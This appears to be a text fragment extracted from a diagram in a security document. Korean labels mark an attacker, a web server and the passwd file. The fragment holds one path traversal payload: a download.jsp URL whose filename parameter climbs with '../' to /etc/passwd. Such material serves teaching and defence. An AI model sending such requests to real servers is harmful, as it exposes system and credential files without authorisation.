 http://www.test.co.kr/download.jsp?filename=../../../../../etc/passwd
공격자
웹 서버
passwd